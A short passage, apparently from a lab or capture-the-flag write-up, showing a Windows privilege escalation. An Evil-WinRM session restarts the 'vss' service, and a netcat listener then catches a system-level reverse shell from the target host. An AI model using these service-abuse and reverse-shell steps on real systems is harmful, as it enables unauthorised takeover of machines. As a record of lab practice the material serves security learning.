 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
❯ nc -nlvp 4545
listening on [any] 4545 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.108] 50695
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>